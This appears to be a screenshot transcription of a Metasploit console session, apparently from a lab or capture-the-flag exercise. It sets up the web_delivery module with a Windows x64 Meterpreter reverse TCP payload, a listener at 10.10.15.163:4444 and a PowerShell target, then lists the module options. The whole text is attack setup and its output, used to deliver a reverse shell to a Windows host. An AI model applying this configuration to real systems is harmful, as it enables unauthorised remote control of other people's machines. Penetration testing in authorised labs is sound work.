 msf exploit(multi/script/web_delivery) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set LHOST 10.10.15.163
LHOST => 10.10.15.163
msf exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf exploit(multi/script/web_delivery) > set TARGET 2
TARGET => 2
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local
machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.15.163     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   PSH
msf exploit(multi/script/web_delivery) >